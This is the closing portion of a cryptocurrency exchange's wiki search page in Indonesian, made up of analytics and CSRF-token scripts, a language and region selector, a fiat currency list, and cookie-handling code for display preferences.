<script>(function(){if($.cookie("is_on")&&$.cookie("csrftoken")){addTokenToForm($.cookie("csrftoken"))}function addTokenToForm(token){var forms=document.getElementsByTagName("form");var durl=/https:\/\/([^\/]+)\//i;for(var i=0;i<forms.length;i++){var tmepurl=forms[i].action;var domains=tmepurl.match(durl);if(domains&&domains.length>1){if(domains[1]!=hostname){continue}}var e=document.createElement("input");e.name="csrftoken";e.value=token;e.type="hidden";forms[i].appendChild(e)}}})();</script>
<script src="/fonts/gate_ui/iconfont.js?v=1700057919"></script>
  <script src="/cdn/fe/static/libs/jquery.qrcode.min.js"></script>
<script src="/js/common.js?v=1768463600"></script>



  <script>
    var maxLimitNum = 10,
      page_type = 'search',
      wiki_id = '',
      search_list = '',
      json_search_list = [],
      page_index = '' || '',
      arcRadius = [],
      hand_word = '',
      page_total = '',
      curr_word_index = -1,
      is_phone = '',
      maxFristIndex = 10,
      currentItem = {
        id: '',
        title: '',
        content: '',
        tags: [
                  ]
      }
  </script>
  <script src="/js/text_image.min.js?v=1686322781"></script>
  <script src="/js/bit_wiki.js?v=1694575291"></script>
  <script>
  var appUrlConfig = {
    device_type: '',
    app_lang: '',
    is_night: '',
    sign: '',
    uid: '',
  };
</script>
<script src="/js/footer.js?v=1755602501"></script>


<!-- 杠杆问券 -->
<!--  -->
        <script>
    (function(win, export_obj) {
          //  win['TeaAnalyticsObject'] = export_obj;
           //5.0sdk
         win['LogAnalyticsObject'] = export_obj;
          if (!win[export_obj]) {
              function _collect() {
              _collect.q.push(arguments);
              }
              _collect.q = _collect.q || [];
              win[export_obj] = _collect;
          }
          win[export_obj].l = +new Date();
      })(window, 'collectEvent');
  </script>
  <!-- <script async src="/js/analysis/rangers.js"></script> -->
  <script async src="/cdn/fe/static/analysis/collect-rangers-v5.2.1.js"></script>
  <script>
    (function(window) {
      var appId = window['sub_website_id'] ? getWebSiteConfig('collectId') : 10000001
      window.collectEvent('init', {
        app_id: appId,//  必须替换成申请的 app_id
        channel: 'cn', //数据发送地址，私有化可忽略
        channel_domain: 'https://snssdk.gatedata.org', // 私有化需applog地址域名，saas可忽略
        ab_channel_domain: 'https://snssdk.gatedata.org', // 私有化系统地址域名，saas可忽略
        autotrack: false,
        //Native:true,//app内嵌H5
        log: false, // 开启调试日志，可用于查看ssid，web_id, 和user_unique_id， 上线请关闭
        timeout: 5000,
        spa: true, // 开启后，当路由发生变化后，会重新上报PV和停留时长
        enable_storage:true,
        disable_storage: false,
        disable_session: true,
        enable_stay_duration:true,
        enable_ab_test: true // boolean类型，是否开启A/B实验功能
        //enable_ab_visual: false,// boolean类型，按需开启，默认关闭，是否开启A/B实验的可视化编辑模式功能
        //enable_multilink: false//boolean类型，按需开启，默认关闭，是否开启A/B实验的多链接实验功能，默认为false
        // multilink_timeout_ms:3000//number类型，A/B实验的多链接实验中关闭遮罩层的时间，默认500毫秒
      });
      var cur_uid = ''
      if (cur_uid) {
        window.collectEvent('config', { user_unique_id: cur_uid })
      }
      var isInWebview = ''
      // 设置自定义上报平台为 webview
      window.collectEvent('config', { webview: +isInWebview ? 'app_page' : 'web_page' })
      // window.collectEvent('getVar', 'mowingtest', 'miss', function(value) { })
      // window.collectEvent('getToken', (res) => { console.log(res) }); // 获取SDK的token信息，里面包含web_id、ssid、user_unique_id信息。
      window.collectEvent('start')
      // window.collectEvent('profileSet', {
      //   app_version: '' // 软件版本
      // })
    })(window)
      document.addEventListener('click', function(event) {
        try {
          if (event.target.dataset.clickEvent !== undefined) {
            // 兼容埋点参数 undefined 情况
            const collectParams = event.target.dataset.collectParams;
            let params = undefined;
            if (collectParams) {
              params = JSON.parse(event.target.dataset.collectParams.replace(/\\/g,''));
            }
            window.collectEvent('beconEvent', event.target.dataset.clickEvent, params)
          } else {
            // 如果当前元素没有埋点事件，但是其父元素有埋点事件，上报父元素的埋点事件
            var parentNode = event.target.parentNode
            if (parentNode && parentNode.dataset && parentNode.dataset.clickEvent !== undefined) {
              window.collectEvent('beconEvent',parentNode.dataset.clickEvent, JSON.parse(parentNode.dataset.collectParams.replace(/\\/g,'')))
            }
          }
        } catch(e) {
          console.log('collect click event failed')
        }
      });

      document.addEventListener('mouseover', function(event) {
        try {
          if (event.target.dataset.hoverEvent !== undefined) {
            window.collectEvent(event.target.dataset.hoverEvent,  JSON.parse(event.target.dataset.collectParams.replace(/\\/g,'')))
          } else {
            // 如果当前元素没有埋点事件，但是其父元素有埋点事件，上报父元素的埋点事件
            var parentNode = event.target.parentNode
            if (parentNode && parentNode.dataset && parentNode.dataset.hoverEvent !== undefined) {
              window.collectEvent('beconEvent',parentNode.dataset.hoverEvent, JSON.parse(parentNode.dataset.collectParams.replace(/\\/g,'')))
            }
          }
        } catch(e) {
          console.log('collect hover event failed')
        }
      });
  </script>

<div class="langset-out-modal theme-color-v3">
  <div class="langset-inner">
    <div class="langset-inner-header">
      <div class="langset-inner-header-item active" data-tab="lang">bahasa dan wilayah</div>
      <div id="langset-site-tab" class="langset-inner-header-item" data-tab="site" style="display: none;">Wilayah</div>
      <div class="langset-inner-header-item" data-tab="rate">Nilai Tukar</div>
      <svg t="1714114195613" id="langset-close-btn"
      class="icon"
      aria-hidden="true"
      style="position: absolute; right: 12px; top: 10px; cursor: pointer; width: 24px;height: 24px;color:var(--color-text-3);" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="15426" width="24" height="24"><path d="M837.888 258.56L765.44 186.2656 512 439.6544l-253.44-253.44-72.3968 72.448 253.44 253.44-253.44 253.3376 72.3968 72.448 253.44-253.44 253.44 253.44 72.3968-72.3968-253.44-253.44 253.44-253.44z" p-id="15427"></path></svg>
    </div>

    <div class="langset-inner-content-bottom">
      <div class="langset-innner-content" id="langset-bottom-lang">
        <h3 class="bold-font langset-title">Pilih bahasa dan wilayah</h3>
        <ul id="langListTop" class="langset-ul">
                                      <li
                    class=""
                    data-lt="cn"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"cn"}'
                  >
                    <a href="https://www.gate.com/zh/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="zh" onclick="return false;">简体中文</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="en"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"en"}'
                  >
                    <a href="https://www.gate.com/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="en" onclick="return false;">English</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="vn"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"vn"}'
                  >
                    <a href="https://www.gate.com/vi/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="vi" onclick="return false;">Tiếng Việt</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="tw"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"tw"}'
                  >
                    <a href="https://www.gate.com/zh-tw/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="zh-tw" onclick="return false;">繁體中文</a>
                  </li>
              
              
                                    
                <li
                    class=" langset-li"
                    data-lt="es"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"es"}'
                  >
                                                                                  <span class="exchange-lang-tips-content">
                        This page is not intended for residents and citizens of Spain, Cuba, Bolivia, Venezuela and other Spanish-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/id/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/id/user-agreement')">Gate's User Agreement.</a>
                      </span>
                                        <div class="exchange-lang-tips-triangle"></div>
                    <a href="https://www.gate.com/es/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="es" onclick="return false;">Español</a>
                  </li>
              
                
                                      <li
                    class=""
                    data-lt="ru"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"ru"}'
                  >
                    <a href="https://www.gate.com/ru/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="ru" onclick="return false;">Русский</a>
                  </li>
              
              
                                    
                <li
                    class=" langset-li"
                    data-lt="fr"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"fr"}'
                  >
                                                              <span class="exchange-lang-tips-content">
                        This page is not intended for residents and citizens of France, Canada and other French-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/id/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/id/user-agreement')">Gate's User Agreement.</a>
                      </span>
                                                            <div class="exchange-lang-tips-triangle"></div>
                    <a href="https://www.gate.com/fr/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="fr" onclick="return false;">Français (Afrique)</a>
                  </li>
              
                
                                      <li
                    class=""
                    data-lt="pt"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"pt"}'
                  >
                    <a href="https://www.gate.com/pt/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="pt" onclick="return false;">Português (Portugal)</a>
                  </li>
              
              
                                      <li
                    class="active"
                    data-lt="id"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"id"}'
                  >
                    <a href="https://www.gate.com/id/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="id" onclick="return false;">Bahasa Indonesia</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="ja"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"ja"}'
                  >
                    <a href="https://www.gate.com/ja/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="ja" onclick="return false;">日本語</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="ar"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"ar"}'
                  >
                    <a href="https://www.gate.com/ar/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="ar" onclick="return false;">بالعربية</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="uk"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"uk"}'
                  >
                    <a href="https://www.gate.com/uk/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="uk" onclick="return false;">Українська</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="br"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"br"}'
                  >
                    <a href="https://www.gate.com/pt-br/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="pt-br" onclick="return false;">Português (Brasil)</a>
                  </li>
              
              
                  </ul>
      </div>
      <div class="langset-innner-content" style="display: none" id="langset-bottom-site">
        <div class="rateTitleWrap">
          <h3 class="bold-font langset-title">Pilih wilayah Anda</h3>
        </div>
        <ul id="websiteList" class="langset-ul">
          <!-- 网站列表将通过 JavaScript 动态渲染 -->
        </ul>
      </div>
      <div class="langset-innner-content" style="display: none" id="langset-bottom-region">
        <div class="flex jc-between fiat-exchange-container">
          <h3 class="bold-font">Mata Uang Fiat</h3>
          <div style="display: flex; align-items: center">
            <!-- 货币 fiat -->
                          <div class="currency-rate" style="display: flex; align-items: center;column-gap: 8px;">
                <div class="langset-curreny-rate-label">
                  <span class="exchange-rate-label">Jangan Beralih ke Fiat</span>
                  <span class="exchange-rate-tips-content">Jangan tampilkan harga fiat</span>
                  <svg class="exchange-rate-tips-triangle" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity="0.95" fill-rule="evenodd" clip-rule="evenodd" d="M5.2 6.93333C5.6 7.46667 6.4 7.46667 6.8 6.93333L12 0H0L5.2 6.93333Z" fill="#04091A" fill-opacity="0.9"/></svg>
                </div>
                <label id="currency_rate_switch" class="header-common-switch-parent-label">
                  <input type="checkbox" class="hide-show-mark" id="lang-set-currency_rate_value" />
                  <label for="lang-set-currency_rate_value" class="header-common-switch-label"></label>
                </label>
              </div>
                        <!-- 浮动汇率 -->
            <div class="" style="display: flex; align-items: center;column-gap: 8px;">
              <span class="exchange-rate-label">Nilai Tukar Real-Time</span>
              <label
                id="float_rate_switch"
                data-click-event="home_secondary_navigation_click"
                data-collect-params='{"first_button_name":"language","button_name":"float_rate"}'
                class="header-common-switch-parent-label"
              >
                <input type="checkbox" class="hide-show-mark" id="lang-set-float_rate_value" />
                <label for="lang-set-float_rate_value" class="header-common-switch-label"></label>
              </label>
            </div>
          </div>
        </div>
        <ul id="fiatRateList" class="langset-ul">
                      <li
              class=""
              data-curr="CNY"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"CNY"}'
            >
              CNY - ¥            </li>
                      <li
              class="active"
              data-curr="USD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"USD"}'
            >
              USD - $            </li>
                      <li
              class=""
              data-curr="VND"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"VND"}'
            >
              VND - ₫            </li>
                      <li
              class=""
              data-curr="EUR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"EUR"}'
            >
              EUR - €            </li>
                      <li
              class=""
              data-curr="GBP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"GBP"}'
            >
              GBP - £            </li>
                      <li
              class=""
              data-curr="HKD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"HKD"}'
            >
              HKD - $            </li>
                      <li
              class=""
              data-curr="JPY"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"JPY"}'
            >
              JPY - ¥            </li>
                      <li
              class=""
              data-curr="RUB"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"RUB"}'
            >
              RUB - ₽            </li>
                      <li
              class=""
              data-curr="TRY"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TRY"}'
            >
              TRY - ₺            </li>
                      <li
              class=""
              data-curr="INR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"INR"}'
            >
              INR - ₹            </li>
                      <li
              class=""
              data-curr="NGN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"NGN"}'
            >
              NGN - ₦            </li>
                      <li
              class=""
              data-curr="UAH"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"UAH"}'
            >
              UAH - ₴            </li>
                      <li
              class=""
              data-curr="BRL"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"BRL"}'
            >
              BRL - R$            </li>
                      <li
              class=""
              data-curr="MYR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MYR"}'
            >
              MYR - RM            </li>
                      <li
              class=""
              data-curr="PGK"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PGK"}'
            >
              PGK - K            </li>
                      <li
              class=""
              data-curr="PKR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PKR"}'
            >
              PKR - Rs            </li>
                      <li
              class=""
              data-curr="BDT"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"BDT"}'
            >
              BDT - ৳            </li>
                      <li
              class=""
              data-curr="PHP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PHP"}'
            >
              PHP - ₱            </li>
                      <li
              class=""
              data-curr="CAD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"CAD"}'
            >
              CAD - $            </li>
                      <li
              class=""
              data-curr="IDR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"IDR"}'
            >
              IDR - Rp            </li>
                      <li
              class=""
              data-curr="ZAR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ZAR"}'
            >
              ZAR - R            </li>
                      <li
              class=""
              data-curr="PLN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PLN"}'
            >
              PLN - zł            </li>
                      <li
              class=""
              data-curr="SAR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"SAR"}'
            >
              SAR -  ﷼‎            </li>
                      <li
              class=""
              data-curr="ARS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ARS"}'
            >
              ARS - $            </li>
                      <li
              class=""
              data-curr="AED"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AED"}'
            >
              AED - د.إ            </li>
                      <li
              class=""
              data-curr="KZT"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KZT"}'
            >
              KZT - ₸            </li>
                      <li
              class=""
              data-curr="EGP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"EGP"}'
            >
              EGP - E£            </li>
                      <li
              class=""
              data-curr="UZS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"UZS"}'
            >
              UZS - so`m            </li>
                      <li
              class=""
              data-curr="TWD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TWD"}'
            >
              TWD - ＄            </li>
                      <li
              class=""
              data-curr="GHS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"GHS"}'
            >
              GHS - GH₵            </li>
                      <li
              class=""
              data-curr="VES"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"VES"}'
            >
              VES - Bs            </li>
                      <li
              class=""
              data-curr="MXN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MXN"}'
            >
              MXN - ＄            </li>
                      <li
              class=""
              data-curr="COP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"COP"}'
            >
              COP - ＄            </li>
                      <li
              class=""
              data-curr="XAF"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"XAF"}'
            >
              XAF - Fr            </li>
                      <li
              class=""
              data-curr="XOF"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"XOF"}'
            >
              XOF - FCFA            </li>
                      <li
              class=""
              data-curr="BYN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"BYN"}'
            >
              BYN - Br            </li>
                      <li
              class=""
              data-curr="KES"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KES"}'
            >
              KES - Ksh            </li>
                      <li
              class=""
              data-curr="MAD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MAD"}'
            >
              MAD - د.م            </li>
                      <li
              class=""
              data-curr="AUD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AUD"}'
            >
              AUD - $            </li>
                      <li
              class=""
              data-curr="TZS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TZS"}'
            >
              TZS - TSh            </li>
                      <li
              class=""
              data-curr="SEK"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"SEK"}'
            >
              SEK - kr            </li>
                      <li
              class=""
              data-curr="AZN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AZN"}'
            >
              AZN - ₼            </li>
                      <li
              class=""
              data-curr="CLP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"CLP"}'
            >
              CLP - $            </li>
                      <li
              class=""
              data-curr="HUF"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"HUF"}'
            >
              HUF - Ft            </li>
                      <li
              class=""
              data-curr="RON"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"RON"}'
            >
              RON - lei            </li>
                      <li
              class=""
              data-curr="AMD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AMD"}'
            >
              AMD - ֏            </li>
                      <li
              class=""
              data-curr="DZD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"DZD"}'
            >
              DZD - د.ج            </li>
                      <li
              class=""
              data-curr="NPR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"NPR"}'
            >
              NPR - रू            </li>
                      <li
              class=""
              data-curr="JOD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"JOD"}'
            >
              JOD - د.ا.            </li>
                      <li
              class=""
              data-curr="MRU"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MRU"}'
            >
              MRU - UM            </li>
                      <li
              class=""
              data-curr="IQD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"IQD"}'
            >
              IQD - ع.د            </li>
                      <li
              class=""
              data-curr="KWD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KWD"}'
            >
              KWD - د.ك            </li>
                      <li
              class=""
              data-curr="QAR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"QAR"}'
            >
              QAR - ر.ق            </li>
                      <li
              class=""
              data-curr="TND"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TND"}'
            >
              TND - د.ت            </li>
                      <li
              class=""
              data-curr="GEL"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"GEL"}'
            >
              GEL - ₾,            </li>
                      <li
              class=""
              data-curr="KGS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KGS"}'
            >
              KGS - с            </li>
                      <li
              class=""
              data-curr="MDL"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MDL"}'
            >
              MDL - L            </li>
                      <li
              class=""
              data-curr="TJS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TJS"}'
            >
              TJS - SM            </li>
                      <li
              class=""
              data-curr="LBP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"LBP"}'
            >
              LBP - ل.ل            </li>
                      <li
              class=""
              data-curr="LKR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"LKR"}'
            >
              LKR - Rs            </li>
                      <li
              class=""
              data-curr="LYD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"LYD"}'
            >
              LYD - ل.د            </li>
                      <li
              class=""
              data-curr="YER"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"YER"}'
            >
              YER - ﷼            </li>
                      <li
              class=""
              data-curr="ETB"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ETB"}'
            >
              ETB - Br            </li>
                      <li
              class=""
              data-curr="SYP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"SYP"}'
            >
              SYP - £            </li>
                      <li
              class=""
              data-curr="UGX"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"UGX"}'
            >
              UGX - Sh            </li>
                      <li
              class=""
              data-curr="ZMW"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ZMW"}'
            >
              ZMW - ZK            </li>
                  </ul>
      </div>
    </div>
  </div>
  <div class="jump_to_turkey_modal_container">
    <div class="jump_to_turkey_modal_header">
      <div class="jump_to_turkey_modal_header_title">Buka Gate.TR?</div>
      <svg class="jump_to_turkey_close_icon" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M2.33398 2.33301L7.00065 6.99967M7.00065 6.99967L11.6673 2.33301M7.00065 6.99967L2.33398 11.6663M7.00065 6.99967L11.6673 11.6663" stroke="#B8BDCC" stroke-width="2" stroke-linecap="square"/>
      </svg>
    </div>
    <div class="jump_to_turkey_modal_content">
      <div class="text">Gate.TR sedang online sekarang.</div>
      <div class="text">Anda dapat mengklik dan buka Gate.TR atau tetap di Gate.</div>
    </div>
    <div class="jump_to_turkey_modal_footer">
      <div class="base_btn jump_to_turkey_modal_footer_btn_normal">Tetap di Gate</div>
      <div class="base_btn jump_to_turkey_modal_footer_btn_turkey">Buka Gate.TR</div>
    </div>
  </div>
</div>
<script>
  var curr_fiat = 'USD';
  var exchange_rate_switch = '1'
  $(function(){
    $('.langset-inner-header .icon').click(function () {
      $('.langset-out-modal').hide();
    })
    $('.jump_to_turkey_close_icon').click(function () {
      $('.langset-out-modal').hide();
      $('.langset-inner').show();
      $('.jump_to_turkey_modal_container').hide();
    })
    $('#langTopBox').on('click', function () {
    $('.langset-out-modal').show()
    $('.langset-inner').addClass('modalanimate')
  })
  $('.jump_to_turkey_modal_footer_btn_normal').click(function () {
    changeLanguage('tr', 'w')
  });
  $('.jump_to_turkey_modal_footer_btn_turkey').click(function () {
    window.location.href = 'https://www.gate.com.tr/';
  });
  $('#langListTop').on('click', 'li', function () {
    // 土耳其弹出modal
    if($(this).data('lt') === 'tr' && window['is_turkey'] !== '1') {
      $('.langset-inner').hide();
      $('.jump_to_turkey_modal_container').addClass('modalanimate').show();
      return;
    }
    changeLanguage($(this).data('lt'), 'w')
  })
  $('.langset-inner-header-item').on('click', function () {
    $(this).addClass('active').siblings().removeClass('active')
    var tab = $(this).data('tab')
    if (tab === 'lang') {
      $('#langset-bottom-lang').show()
      $('#langset-bottom-region').hide()
      $('#langset-bottom-site').length && $('#langset-bottom-site').hide()
    } else if (tab === 'site') {
      $('#langset-bottom-lang').hide()
      $('#langset-bottom-region').hide()
      $('#langset-bottom-site').length && $('#langset-bottom-site').show()
    } else {
      $('#langset-bottom-lang').hide()
      $('#langset-bottom-region').show()
      $('#langset-bottom-site').length && $('#langset-bottom-site').hide()
    }
  })
  function initCurrFiat(isInit = false) {
    var fiatRateList = $('#fiatRateList')
    fiatRateList.find('li').on('click', function () {
      var new_curr_fiat = $(this).attr('data-curr').toUpperCase()
      changeCurrFiat(new_curr_fiat, true)
      // 切换法币汇率，货币汇率开关需要关闭
      $.cookie('exchange_rate_switch', '0', { expires: 365, path: '/', secure: true });
    })

    if (!isInit) {
      // 初始化 货币汇率 cookie
      $.cookie('exchange_rate_switch', exchange_rate_switch, { expires: 365, path: '/', secure: true });
    }
    if (curr_fiat && !isInit) {
      changeCurrFiat(curr_fiat)
    }
  }
  function changeCurrFiat(new_curr_fiat, reload) {
    if (!reload) {
      var fiatRateList = $('#fiatRateList')
      var new_curr_fiat_dom = fiatRateList.find(`li[data-curr="${new_curr_fiat}"]`)
      fiatRateList.find('li').removeClass('active')
      new_curr_fiat_dom.addClass('active')
      fiatRateList.find('li').eq(0).before(new_curr_fiat_dom)
      fiatRateList.scrollTop(0)

      curr_fiat = new_curr_fiat
      if ($('#showFiatRate').find('.hidefiat-span')) {
        $('#showFiatRate')
          .find('.hidefiat-span')
          .html(`${lang_string('%s计价').replace(/%s/g, new_curr_fiat)}`)
      }
    }

    $.cookie('curr_fiat', new_curr_fiat, { expires: 365, path: '/', secure: true })

    if (reload) {
      location.reload()
    }
  }
  // cny浮动汇率开关
  function headerSwitch(that, cb) {
    var isActive = that.hasClass('active')
    var switchVal = that.find('input.switch-val')
    if (isActive) {
      // off
      that.removeClass('active')
      switchVal.val(0)
    } else {
      // on
      that.addClass('active')
      switchVal.val(1)
    }
    if (cb && typeof cb == 'function') {
      cb(isActive ? 0 : 1)
    }
  }
  var is_FLOAT_RATE = $.cookie('FLOAT_RATE')
  is_FLOAT_RATE &&
    $('.langset-inner-content-bottom').find('#float_rate_switch').length &&
    $('.langset-inner-content-bottom')
      .find('#float_rate_switch')
      .addClass('active')
      .find('#lang-set-float_rate_value')
      .prop('checked', true)
  $('.langset-inner-content-bottom')
    .find('#float_rate_switch')
    .on(
      'click',
      debounce(function () {
        headerSwitch($(this), function (isActive) {
          if (!isActive) {
            $.removeCookie('FLOAT_RATE', { path: '/', secure: true })
          } else {
            $.cookie('FLOAT_RATE', 1, { path: '/', expires: 365, secure: true })
          }
          setTimeout(function () {
            window.location.reload()
          }, 200)
        })
      })
    );
  // ==== 货币汇率设置 start ====
  var is_Currency_RATE = exchange_rate_switch || $.cookie('exchange_rate_switch');
  Number(is_Currency_RATE) &&
    $('.langset-inner-content-bottom').find('#currency_rate_switch').length &&
    $('.langset-inner-content-bottom')
      .find('#currency_rate_switch')
      .addClass('active')
      .find('#lang-set-currency_rate_value')
      .prop('checked', true)
  // 切换货币汇率
  $('.langset-inner-content-bottom')
    .find('#currency_rate_switch')
    .on(
      'click',
      debounce(function () {
        headerSwitch($(this), function (isActive) {
          if (!isActive) {
            // $.removeCookie('exchange_rate_switch', { path: '/', secure: true })
            $.cookie('exchange_rate_switch', '0', { path: '/', expires: 365, secure: true })
          } else {
            $.cookie('exchange_rate_switch', '1', { path: '/', expires: 365, secure: true })
          }
          setTimeout(function () {
            window.location.reload()
          }, 200)
        })
      })
    )
  // ==== 货币汇率设置 end ====
  // 全局汇率初始化
